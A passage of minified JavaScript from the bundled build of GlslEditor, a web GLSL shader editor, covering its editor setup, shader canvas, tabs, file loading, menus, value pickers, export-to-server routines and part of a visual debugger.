Date).getTime();var n=new Blob([e],{type:"text/plain"});(0,A.saveAs)(n,t+".frag"),this.editor.doc.markClean(),this.change=!1}},{key:"update",value:function(){this.shader.canvas.load(this.options.frag_header+this.editor.getValue()+this.options.frag_footer)}}]),e}();n["default"]=H,window.GlslEditor=H;var R=function(){};R.prototype=s(HTMLElement.prototype),R.prototype.createdCallback=function(){for(var e={canvas_size:150,canvas_follow:!0,tooltips:!0},t=0;t<this.attributes.length;t++){var n=this.attributes[t];if(n.specified){var r=n.value;"true"===r?r=!0:"false"===r?r=!1:parseInt(r)&&(r=parseInt(r)),e[n.name]=r}}this.glslEditor=new H(this,e)},document.registerElement("glsl-editor",R),t.exports=n["default"]},{"./core/Editor":106,"./core/Shader":107,"./io/BufferManager":108,"./io/FileDrop":109,"./io/HashWatch":110,"./io/LocalStorage":111,
"./tools/mixin":115,"./ui/ErrorsDisplay":116,"./ui/ExportIcon":117,"./ui/Helpers":118,"./ui/Menu":119,"./ui/VisualDebugger":121,"./vendor/FileSaver.min.js":134,"babel-runtime/core-js/object/create":3,"babel-runtime/core-js/object/keys":6,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13,"document-register-element":96,xhr:103}],106:[function(e,t,n){"use strict";function r(e){void 0===e.options.lineNumbers&&(e.options.lineNumbers=!0);var t=document.createElement("div");t.setAttribute("class","ge_editor"),e.menu&&(t.style.paddingTop=(e.menu.el.clientHeight||e.menu.el.offsetHeight||e.menu.el.scrollHeight)+"px"),e.container.appendChild(t);var n=(0,s["default"])(t,{value:e.options.frag,viewportMargin:1/0,lineNumbers:e.options.lineNumbers,matchBrackets:!0,mode:"x-shader/x-fragment",keyMap:"sublime",autoCloseBrackets:!0,extraKeys:{"Ctrl-Space":"autocomplete"},showCursorWhenSelecting:!0,theme:e.options.theme,dragDrop:!1,indentUnit:4,gutters:!!e.options.lineNumbers&&["CodeMirror-linenumbers","breakpoints"],lineWrapping:!0,autofocus:!0});return n}var i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.initEditor=r;var o=e("codemirror"),s=i(o);e("codemirror/addon/search/search"),e("codemirror/addon/search/searchcursor"),e("codemirror/addon/comment/comment"),e("codemirror/addon/dialog/dialog"),e("codemirror/addon/edit/matchbrackets"),e("codemirror/addon/edit/closebrackets"),e("codemirror/addon/wrap/hardwrap"),e("codemirror/addon/fold/foldcode"),e("codemirror/addon/fold/foldgutter"),e("codemirror/addon/fold/indent-fold"),e("codemirror/addon/hint/show-hint"),e("codemirror/addon/hint/javascript-hint"),e("codemirror/addon/display/rulers"),e("codemirror/addon/display/panel"),e("codemirror/mode/clike/clike.js"),e("codemirror/keymap/sublime")},{"babel-runtime/helpers/interop-require-default":13,codemirror:29,"codemirror/addon/comment/comment":14,"codemirror/addon/dialog/dialog":15,"codemirror/addon/display/panel":16,"codemirror/addon/display/rulers":17,"codemirror/addon/edit/closebrackets":18,"codemirror/addon/edit/matchbrackets":19,"codemirror/addon/fold/foldcode":20,"codemirror/addon/fold/foldgutter":21,"codemirror/addon/fold/indent-fold":22,"codemirror/addon/hint/javascript-hint":23,"codemirror/addon/hint/show-hint":24,"codemirror/addon/search/search":25,"codemirror/addon/search/searchcursor":26,"codemirror/addon/wrap/hardwrap":27,"codemirror/keymap/sublime":28,"codemirror/mode/clike/clike.js":30}],107:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"],i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=e("glslCanvas"),s=i(o),a=e("../tools/interactiveDom"),l=function c(e){if(r(this,c),this.options=e.options,this.container=e.container,this.el=document.createElement("canvas"),this.el.setAttribute("class","ge_canvas"),this.el.setAttribute("width",this.options.canvas_width||this.options.canvas_size||"250"),this.el.setAttribute("height",this.options.canvas_height||this.options.canvas_size||"250"),this.el.setAttribute("data-fragment",this.options.frag),this.container.appendChild(this.el),this.canvas=new s["default"](this.el,{premultipliedAlpha:!1,preserveDrawingBuffer:!0,backgroundColor:"rgba(1,1,1,1)"}),this.options.imgs.length>0)for(var t in this.options.imgs)this.canvas.setUniform("u_tex"+t,this.options.imgs[t]);(e.options.canvas_draggable||e.options.canvas_resizable||e.options.canvas_snapable)&&((0,a.subscribeInteractiveDom)(this.el,{move:e.options.canvas_draggable,resize:e.options.canvas_resizable,snap:e.options.canvas_snapable}),"halfscreen"===e.options.canvas_size&&this.el.snapRight()),e.menu&&(this.el.style.top=(e.menu.el.clientHeight||e.menu.el.offsetHeight||e.menu.el.scrollHeight)+"px")};n["default"]=l,t.exports=n["default"]},{"../tools/interactiveDom":114,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/interop-require-default":13,glslCanvas:99}],108:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/core-js/object/keys")["default"],s=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var a=e("codemirror"),l=s(a);e("codemirror/mode/clike/clike.js");var c=function(){function e(t){i(this,e),this.main=t,this.buffers={},this.tabs={},this.current="untitled"}return r(e,[{key:"open",value:function(e,t){var n=this;this.el||(this.el=document.createElement("ul"),this.el.className="ge_panel"),this.main.change&&"untitled"===this.current&&(console.log("Open Current in a different tab"),this.open(this.current,this.main.getContent())),this.buffers[e]=l["default"].Doc(t,"x-shader/x-fragment");var r=document.createElement("li");r.setAttribute("class","ge_panel_tab"),r.textContent=e,l["default"].on(r,"click",function(){n.select(e)});var i=r.appendChild(document.createElement("a"));i.textContent="x",i.setAttribute("class","ge_panel_tab_close"),l["default"].on(i,"click",function(){n.close(e)}),this.el.appendChild(r),this.tabs[e]=r,this.el&&!this.panel&&this.getLength()>1&&(this.panel=this.main.editor.addPanel(this.el,{position:"top"}))}},{key:"select",value:function(e){var t=this.buffers[e];if(void 0!==t){t.getEditor()&&(t=t.linkedDoc({sharedHist:!0}));var n=this.main.editor.swapDoc(t),r=n.iterLinkedDocs(function(e){r=e});if(r){for(var i in this.buffers)this.buffers[i]===n&&(this.buffers[i]=r);n.unlinkDoc(r)}this.main.editor.focus(),this.main.setContent(this.main.getContent()),this.tabs[this.current]&&this.tabs[this.current].setAttribute("class","ge_panel_tab"),this.tabs[e].setAttribute("class","ge_panel_tab_active"),this.current=e,this.main.editor.setSize(null,"auto"),this.main.editor.getWrapperElement().style.height="auto",this.main.trigger("new_content",{})}}},{key:"close",value:function(e){var t=e===this.getCurrent();if(this.el.removeChild(this.tabs[e]),delete this.tabs[e],delete this.buffers[e],1===this.getLength()&&(this.panel.clear(),this.panel=void 0,this.el=void 0),t)for(var n in this.tabs){this.select(n);break}}},{key:"getCurrent",value:function(){return this.current}},{key:"getLength",value:function(){return o(this.buffers).length}}]),e}();n["default"]=c,t.exports=n["default"]},{"babel-runtime/core-js/object/keys":6,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13,codemirror:29,"codemirror/mode/clike/clike.js":30}],109:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var i=function o(e){r(this,o),e.container.addEventListener("dragenter",function(e){var t=e.dataTransfer.types;null!==t&&(t.indexOf?t.indexOf("Files")!==-1:t.contains("application/x-moz-file"))&&(e.preventDefault(),e.dataTransfer.dropEffect="copy")},!0),e.container.addEventListener("dragover",function(e){e.preventDefault()},!1),e.container.addEventListener("dragleave",function(e){e.preventDefault()},!0),e.container.addEventListener("drop",function(t){if(t.preventDefault(),t.dataTransfer.files.length>0){var n=t.dataTransfer.files[0];e.open(n)}},!1)};n["default"]=i,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9}],110:[function(e,t,n){"use strict";function r(e){var t={},n=e.split("&");for(var r in n){var i=n[r].split("=");t[decodeURIComponent(i[0])]=decodeURIComponent(i[1])}return t}var i=e("babel-runtime/helpers/create-class")["default"],o=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=function(){function e(t){var n=this;o(this,e),this.main=t,this.check(),window.addEventListener("hashchange",function(){n.check()},!1)}return i(e,[{key:"check",value:function(){if(""!==window.location.hash){this.main.options.imgs=[];var e=location.hash.split("&");for(var t in e){var n=e[t].substr(e[t].lastIndexOf(".")+1),i=e[t];0===i.search("#")&&(i=i.substr(1));var o=i.split("/").pop();"frag"===n?this.main.open(i,o.replace(/\.[^\/.]+$/,"")):"png"!==n&&"jpg"!==n&&"PNG"!==n&&"JPG"!==n||this.main.options.imgs.push(i)}}var s=r(window.location.search.slice(1));if(s)for(var a in s)if("log"===a)if(this.main.bufferManager){var l=s.log.split(",");for(var t in l)this.main.open("https://thebookofshaders.com/log/"+l[t]+".frag",l[t])}else this.main.open("https://thebookofshaders.com/log/"+s.log+".frag",s.log);else{var c=s[a];"true"===c||"false"===c?c="true"==c:parseFloat(c)&&(c=parseFloat(c)),this.main.options[a]=c}}}]),e}();n["default"]=s,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],111:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="glslEditor-",i={setItem:function(e,t){window.localStorage&&window.localStorage.setItem(r+e,t)},pushItem:function(e,t){var n=void 0;n=this.getItem(e);try{n=JSON.parse(n),n.arr=n.arr||[]}catch(r){n={arr:[]}}n.arr.push(t),this.setItem(e,JSON.stringify(n))},getItem:function(e){if(window.localStorage)return window.localStorage.getItem(r+e)},removeItem:function(e){window.localStorage&&window.localStorage.removeItem(r+e)},clear:function(){if(window.localStorage)for(var e in window.localStorage)0===e.indexOf(r)&&window.localStorage.removeItem(r+e)}};n["default"]=i,t.exports=n["default"]},{}],112:[function(e,t,n){"use strict";function r(e,t){if(!e.change&&o)return void t(o);var n=e.getContent(),r=e.getAuthor(),i=e.getTitle();""!==r&&""!==i&&(r+="-"+i);var s="http://thebookofshaders.com:8080/",a=new FormData;a.append("code",n);for(var l=e.shader.el.toDataURL("image/png"),c=atob(l.split(",")[1]),u=[],f=0;f<c.length;f++)u.push(c.charCodeAt(f));var h=new Blob([new Uint8Array(u)],{type:"image/png"});a.append("image",h);var d=new XMLHttpRequest;d.open("POST",s+"save",!0),d.onload=function(e){if("function"==typeof t){var r=d.responseText,i={content:n,name:r,url:s};t(i),o=i}},d.send(a)}function i(e,t,n,r){var o=e.getTitle(),s=e.getAuthor(),a=new XMLHttpRequest;r=r||function(){},a.open("POST","http://openframe.io/api/users/current/owned_artwork"),a.setRequestHeader("Content-Type","application/json;charset=UTF-8"),a.withCredentials=!0,a.onload=function(o){404===o.currentTarget.status?!function(){window.open("http://openframe.io/login-popup","login","width=500,height=600");var o=function s(o){"success"===o.data&&i(e,t,n,r),window.removeEventListener("message",s)};window.addEventListener("message",o,!1)}():r(200===o.currentTarget.status?!0:!1)},a.onerror=function(e){console.log(e.currentTarget.status)},a.send(JSON.stringify({title:o,author_name:s,is_public:!1,format:"openframe-glslviewer",url:"https://thebookofshaders.com/log/"+t+".frag",thumb_url:"https://thebookofshaders.com/log/"+t+".png"}))}Object.defineProperty(n,"__esModule",{value:!0}),n.saveOnServer=r,n.createOpenFrameArtwork=i;var o},{}],113:[function(e,t,n){"use strict";function r(e){var t=e.getBoundingClientRect?e.getBoundingClientRect():{top:0,left:0},n=e&&e.ownerDocument,r=n.body,i=n.defaultView||n.parentWindow||window,o=n.documentElement||r.parentNode,s=o.clientTop||r.clientTop||0,a=o.clientLeft||r.clientLeft||0;return{left:t.left+(i.pageXOffset||o.scrollLeft)-a,top:t.top+(i.pageYOffset||o.scrollTop)-s}}function i(e){var t=window.devicePixelRatio||1,n=e.webkitBackingStorePixelRatio||e.mozBackingStorePixelRatio||e.msBackingStorePixelRatio||e.oBackingStorePixelRatio||e.backingStorePixelRatio||1;return t/n}Object.defineProperty(n,"__esModule",{value:!0}),n.getDomOrigin=r,n.getDevicePixelRatio=i},{}],114:[function(e,t,n){"use strict";function r(e,t,n,r,i){e.style.left=t+"px",e.style.top=n+"px",e.style.width=r+"px",e.style.height=i+"px"}function i(e,t){function n(){r(O,S.left,S.top,S.width,S.height),O.style.opacity=0}function i(e){f(e.touches[0])}function l(e){e.preventDefault(),e.stopPropagation(),p(e.touches[0])}function c(e){0===e.touches.length&&v(A.changedTouches[0])}function u(e){f(e)}function f(e){d(e);var n=t.resize&&(m||y||w||b);_={x:M,y:L,cx:e.clientX,cy:e.clientY,w:S.width,h:S.height,isResizing:n,isMoving:!n&&h(),onTopEdge:w,onLeftEdge:b,onRightEdge:m,onBottomEdge:y}}function h(){return t.move&&M>0&&M<S.width&&L>0&&L<S.height}function d(t){S=e.getBoundingClientRect(),M=t.clientX-S.left,L=t.clientY-S.top,w=L<a,b=M<a,m=M>=S.width-a,y=L>=S.height-a,x=window.innerWidth-a,C=window.innerHeight-a}function p(e){d(e),A=e,$=!0}function g(){if(requestAnimationFrame(g),$){if($=!1,_&&_.isResizing){if(_.onRightEdge&&(e.style.width=Math.max(M,T)+"px"),_.onBottomEdge&&(e.style.height=Math.max(L,E)+"px"),_.onLeftEdge){var i=Math.max(_.cx-A.clientX+_.w,T);i>T&&(e.style.width=i+"px",e.style.left=A.clientX+"px")}if(_.onTopEdge){var o=Math.max(_.cy-A.clientY+_.h,E);o>E&&(e.style.height=o+"px",e.style.top=A.clientY+"px")}return n(),void e.trigger("resize",{finish:!1,el:e})}if(_&&_.isMoving){if(t.snap){if(S.top<s||S.left<s||S.right>window.innerWidth-s||S.bottom>window.innerHeight-s?(r(O,0,0,window.innerWidth,window.innerHeight),O.style.opacity=.2):S.top<a?(r(O,0,0,window.innerWidth,window.innerHeight/2),O.style.opacity=.2):S.left<a?(r(O,0,0,window.innerWidth/2,window.innerHeight),O.style.opacity=.2):S.right>x?(r(O,window.innerWidth/2,0,window.innerWidth/2,window.innerHeight),O.style.opacity=.2):S.bottom>C?(r(O,0,window.innerHeight/2,window.innerWidth,window.innerWidth/2),O.style.opacity=.2):n(),k)return void r(e,A.clientX-k.width/2,A.clientY-Math.min(_.y,k.height),k.width,k.height);e.style.top=A.clientY-_.y+"px",e.style.left=A.clientX-_.x+"px"}else{var l=A.clientX-_.x,c=A.clientY-_.y;l<0?l=0:c<0?c=0:l+e.offsetWidth>window.innerWidth?l=window.innerWidth-e.offsetWidth:c+e.offsetHeight>window.innerHeight&&(c=window.innerHeight-e.offsetHeight),e.style.left=l+"px",e.style.top=c+"px"}return void e.trigger("move",{finish:!1,el:e})}t.resize&&(m&&y||b&&w)?e.style.cursor="nwse-resize":t.resize&&(m&&w||y&&b)?e.style.cursor="nesw-resize":t.resize&&(m||b)?e.style.cursor="ew-resize":t.resize&&(y||w)?e.style.cursor="ns-resize":h()?e.style.cursor="move":e.style.cursor="default"}}function v(i){if(d(i),_&&_.isResizing&&e.trigger("resize",{finish:!0,el:e}),t.snap&&_&&_.isMoving){var o={width:S.width,height:S.height};S.top<s||S.left<s||S.right>window.innerWidth-s||S.bottom>window.innerHeight-s?(r(e,0,0,window.innerWidth,window.innerHeight),k=o):S.top<a?(r(e,0,0,window.innerWidth,window.innerHeight/2),k=o):S.left<a?(r(e,0,0,window.innerWidth/2,window.innerHeight),k=o):S.right>x?(r(e,window.innerWidth/2,0,window.innerWidth/2,window.innerHeight),k=o):S.bottom>C?(r(e,0,window.innerHeight/2,window.innerWidth,window.innerWidth/2),k=o):k=null,n(),e.trigger("move",{finish:!0,el:e}),e.trigger("resize",{finish:!0,el:e})}_=null}(0,o.subscribeMixin)(e),t=t||{},t.resize=void 0!==t.resize&&t.resize,t.move=void 0!==t.move&&t.move,t.snap=void 0!==t.snap&&t.snap;var m,y,b,w,x,C,k,S,M,L,T=100,E=100,_=null,$=!1,O=document.createElement("div");O.className="ghostdom",t.snap&&e.parentElement.appendChild(O),e.addEventListener("mousedown",u),document.addEventListener("mousemove",p),document.addEventListener("mouseup",v),e.addEventListener("touchstart",i),document.addEventListener("touchmove",l),document.addEventListener("touchend",c);var A;return g(),e.snapRight=function(){var t={width:e.width,height:e.height};r(e,window.innerWidth/2,0,window.innerWidth/2,window.innerHeight),k=t,e.trigger("move",{finish:!0,el:e}),e.trigger("resize",{finish:!0,el:e})},e}Object.defineProperty(n,"__esModule",{value:!0}),n.subscribeInteractiveDom=i;var o=e("./mixin"),s=-30,a=10},{"./mixin":115}],115:[function(e,t,n){"use strict";function r(e){var t=new i;return o(e,{on:function(e,n){var r={};r[e]=n,t.add(r)},off:function(e,n){if(n){var r={};r[e]=n,t["delete"](r)}else{var i=!0,o=!1,l=void 0;try{for(var c,u=s(t);!(i=(c=u.next()).done);i=!0){var f=c.value,h=!0,d=!1,p=void 0;try{for(var g,v=s(a(f));!(h=(g=v.next()).done);h=!0){var m=g.value;if(m===e)return void t["delete"](f)}}catch(y){d=!0,p=y}finally{try{!h&&v["return"]&&v["return"]()}finally{if(d)throw p}}}}catch(y){o=!0,l=y}finally{try{!i&&u["return"]&&u["return"]()}finally{if(o)throw l}}}},offAll:function(){t.clear()},trigger:function(e){var n=!0,r=!1,i=void 0;try{for(var o=arguments.length,a=Array(o>1?o-1:0),l=1;l<o;l++)a[l-1]=arguments[l];for(var c,u=s(t);!(n=(c=u.next()).done);n=!0){var f=c.value;"function"==typeof f[e]&&f[e].apply(f,a)}}catch(h){r=!0,i=h}finally{try{!n&&u["return"]&&u["return"]()}finally{if(r)throw i}}},listSubscriptions:function(){var e=!0,n=!1,r=void 0;try{for(var i,o=s(t);!(e=(i=o.next()).done);e=!0){var a=i.value;console.log(a)}}catch(l){n=!0,r=l}finally{try{!e&&o["return"]&&o["return"]()}finally{if(n)throw r}}}})}var i=e("babel-runtime/core-js/set")["default"],o=e("babel-runtime/core-js/object/assign")["default"],s=e("babel-runtime/core-js/get-iterator")["default"],a=e("babel-runtime/core-js/object/keys")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.subscribeMixin=r},{"babel-runtime/core-js/get-iterator":1,"babel-runtime/core-js/object/assign":2,"babel-runtime/core-js/object/keys":6,"babel-runtime/core-js/set":8}],116:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t){var n=this;i(this,e),this.main=t,this.widgets=[],this.main.shader.canvas.on("error",function(e){n.clean(),n.addError(e)}),this.main.editor.on("changes",function(e,t){n.main.shader.canvas.isValid&&n.clean()})}return r(e,[{key:"clean",value:function(){for(var e=0;e<this.widgets.length;e++)this.main.editor.removeLineWidget(this.widgets[e]);this.widgets.length=0}},{key:"addError",value:function(e){var t=/ERROR:\s+\d+:(\d+):\s+('.*)/g,n=t.exec(e.error);if(n){var r=parseInt(n[1])-1,i=n[2],o=document.createElement("div"),s=o.appendChild(document.createElement("span"));s.className="ge-error-icon",s.innerHTML="x",o.appendChild(document.createTextNode(i)),o.className="ge-error",this.widgets.push(this.main.editor.addLineWidget(r,o))}}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],117:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"],i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=e("./modals/ExportModal"),s=i(o),a=function l(e){var t=this;r(this,l),this.main=e,this.el=document.createElement("div"),this.el.setAttribute("class","ge_export_icon"),this.el.innerHTML="&#8682;",this.el.addEventListener("click",function(n){!e.change&&t.modal||(t.modal=new s["default"]("ge_export",{main:e})),t.modal.presentModal(n.target.offsetLeft,n.target.offsetTop)},!0),this.main.container.appendChild(this.el)};n["default"]=a,t.exports=n["default"]},{"./modals/ExportModal":122,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/interop-require-default":13}],118:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("./pickers/ColorPicker"),a=o(s),l=e("./pickers/Vec3Picker"),c=o(l),u=e("./pickers/Vec2Picker"),f=o(u),h=e("./pickers/FloatPicker"),d=o(h),p=e("./pickers/types/Color"),g=o(p),v=e("./modals/Modal"),m=o(v);RegExp.prototype.execAll=function(e){for(var t=null,n=[];t=this.exec(e);){var r=[];for(var i in t)parseInt(i)==i&&r.push(t[i]);r.index=t.index,n.push(r)}return n};var y=function(){function e(t){var n=this;i(this,e),this.main=t;var r=window.getComputedStyle(t.editor.getWrapperElement(),null),o=new g["default"](""!==r.background?r.background:r.backgroundColor),s=new g["default"](r.color);this.properties={bgColor:o.getString("rgb"),fnColor:s.getString("rgb"),dimColor:"rgb(127, 127, 127)",selColor:"rgb(40, 168, 107)",link_button:!0};var l=this.main.editor.getWrapperElement();l.addEventListener("mouseup",function(e){if(n.main.visualDebugger.clean(e),!n.main.editor.somethingSelected()){var t=n.main.editor.getCursor(!0),r=n.getMatch(t),i=n.main.editor.getTokenAt(t);if(r){if(n.activeModal&&n.activeModal.isVisible)return void n.activeModal.removeModal();"color"===r.type&&(n.activeModal=new a["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString("vec"),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)}),n.activeModal.on("link_button",function(e){n.activeModal=new c["default"](e.getString("vec"),n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString("vec3"),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)})})),"vec3"===r.type?(n.activeModal=new c["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString("vec3"),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)})):"vec2"===r.type?(n.activeModal=new f["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString(),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)})):"number"===r.type&&(n.activeModal=new d["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString(),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)}))}else if(!n.main.options.tooltips||"builtin"!==i.type&&"variable-3"!==i.type)"variable"===i.type&&n.main.visualDebugger&&n.main.visualDebugger.iluminate(i.string);else{var o='<p>Learn more about: <a href="https://thebookofshaders.com/glossary/?search='+i.string+'" target="_blank">'+i.string+"</a></p>";n.activeModal=new m["default"]("ge_tooltip",{innerHTML:o}),n.activeModal.showAt(n.main.editor)}}})}return r(e,[{key:"getMatch",value:function(e){var t=["color","vec3","vec2","number"],n=void 0;for(var r in t)if(n=this.getTypeMatch(e,t[r]))return n}},{key:"getTypeMatch",value:function(e,t){if(t){var n=void 0;switch(t.toLowerCase()){case"color":n=/vec[3|4]\([\d|.|,\s]*\)/g;break;case"vec3":n=/vec3\([-|\d|.|,\s]*\)/g;break;case"vec2":n=/vec2\([-|\d|.|,\s]*\)/g;break;case"number":n=/[-]?\d+\.\d+|\d+\.|\.\d+/g;break;default:return void console.error("invalid match selection")}var r=this.main.editor.getLine(e.line),i=n.execAll(r);if(i)for(var o=0;o<i.length;o++){var s=i[o][0],a=s.length,l=i[o].index,c=i[o].index+a;if(e.ch>=l&&e.ch<=c)return{type:t,start:l,end:c,string:s}}}}}]),e}();n["default"]=y,t.exports=n["default"]},{"./modals/Modal":123,"./pickers/ColorPicker":124,"./pickers/FloatPicker":125,"./pickers/Vec2Picker":127,"./pickers/Vec3Picker":128,"./pickers/types/Color":129,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13}],119:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"],i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=e("./MenuItem"),s=i(o),a=e("./modals/ExportModal"),l=i(a),c=function u(e){var t=this;r(this,u),this.main=e,this.menus={},this.el=document.createElement("ul"),this.el.setAttribute("class","ge_menu_bar"),this.menus["new"]=new s["default"](this.el,"ge_menu","&#9737; New",function(t){e["new"]()}),this.fileInput=document.createElement("input"),this.fileInput.setAttribute("type","file"),this.fileInput.setAttribute("accept","text/x-yaml"),this.fileInput.style.display="none",this.fileInput.addEventListener("change",function(t){e.open(t.target.files[0])}),this.menus.open=new s["default"](this.el,"ge_menu","&#8681; Open",function(e){t.fileInput.click()}),this.menus.share=new s["default"](this.el,"ge_menu","&#8682; Export",function(n){!e.change&&t.exportModal||(t.exportModal=new l["default"]("ge_export",{main:e,position:"fixed"}));var r=t.menus.share.el.getBoundingClientRect();t.exportModal.presentModal(r.left-5,r.top+r.height+5)}),this.menus.playPause=new s["default"](this.el,"ge_menu","&#9616;&nbsp;&#9612;",function(n){e.shader.canvas.paused?(e.shader.canvas.play(),t.menus.playPause.name="&#9616;&nbsp;&#9612;"):(e.shader.canvas.pause(),t.menus.playPause.name="&nbsp;&#9654;&nbsp;")});var n=e.autoupdate?"Autoupdate: on":"Autoupdate: off";this.menus.autoupdate=new s["default"](this.el,"ge_menu",n,function(n){e.autoupdate?(e.autoupdate=!1,t.menus.autoupdate.name="Autoupdate: off",t.menus.update.show()):(e.autoupdate=!0,e.update(),t.menus.autoupdate.name="Autoupdate: on",t.menus.update.hide())}),this.menus.update=new s["default"](this.el,"ge_menu","&#8635;",function(t){e.update()}),e.autoupdate&&this.menus.update.hide(),e.container.appendChild(this.el)};n["default"]=c,t.exports=n["default"]},{"./MenuItem":120,"./modals/ExportModal":122,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/interop-require-default":13}],120:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n,r,o){i(this,e),this.el=document.createElement("li"),this.button=document.createElement("button"),this.button.className="ge_menu_button",this.el.appendChild(this.button),this.el.setAttribute("class",n),this.button.innerHTML=r,this.className=n,this.hiddenClass=n+"--hidden",this.button.addEventListener("click",o,!0),t&&t.appendChild(this.el)}return r(e,[{key:"hide",value:function(){this.el.setAttribute("class",this.className+" "+this.hiddenClass)}},{key:"show",value:function(){this.el.setAttribute("class",this.className)}},{key:"name",set:function(e){this.button.innerHTML=e}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],121:[function(e,t,n){"use strict";function r(e,t,n){var r=document.createElement("div");return r.setAttribute("class","ge_assing_marker"),r.innerHTML=n,r}function i(e,t){return"string"==typeof e?e=new RegExp(e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),t?"gi":"g"):e.global||(e=new RegExp(e.source,e.ignoreCase?"gi":"g")),{token:function(t){e.lastIndex=t.pos;var n=e.exec(t.string);return n&&n.index===t.pos?(t.pos+=n[0].length||1,"searching"):void(n?t.pos=n.index:t.skipToEnd())}}}function o(e,t,n){var r=e.getTokenAt({line:t,ch:n.index});return!(!r||!r.type)&&"comment"===r.type}var s=e("babel-runtime/helpers/create-class")["default"],a=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=function(){function e(t){var n=this;a(this,e),this.main=t,this.debbuging=!1,this.active=null,this.main.editor.on("gutterClick",function(e,t){var r=e.lineInfo(t);r&&r.gutterMarkers&&r.gutterMarkers.breakpoints&&(n.active&&n.active.setAttribute("class","ge_assing_marker"),r.gutterMarkers.breakpoints.setAttribute("class","ge_assing_marker_on"),n.debugLine(t),n.active=r.gutterMarkers.breakpoints)})}return s(e,[{key:"iluminate",value:function(e){if(!this.debbuging||this.variable!==this.variable){var t=this.main.editor;this.overlay=i(e,!0),t.addOverlay(this.overlay),t.showMatchesOnScrollbar&&(this.annotate&&(this.annotate.clear(),this.annotate=null),this.annotate=t.showMatchesOnScrollbar(e,!0));for(var n=t.getDoc().size,s=new RegExp("void main\\s*\\(\\s*[void]*\\)\\s*\\{","i"),a=!1,l=new RegExp("(float|vec\\d)\\s+("+e+")\\s+","i"),c=!1,u=new RegExp("[\\s+]("+e+")[\\s|\\.|x|y|z|w|r|g|b|a|s|t|p|q]+[\\*|\\+|\\-|\\/]?=","i"),f=0;f<n;f++)if(a)if(c){var h=u.exec(t.getLine(f));h&&!o(t,f,h)&&t.setGutterMarker(f,"breakpoints",r(this,f,"●"))}else{var d=l.exec(t.getLine(f));d&&d[1]&&!o(t,f,d)&&(this.type=d[1],t.setGutterMarker(f,"breakpoints",r(this,f,"+")),c=!0)}else{var p=s.exec(t.getLine(f));p&&(a=!0)}this.variable=e}}},{key:"clean",value:function(e){if(!e||!e.target||"ge_assing_marker"!==e.target.className&&"ge_assing_marker_on"!==e.target.className){var 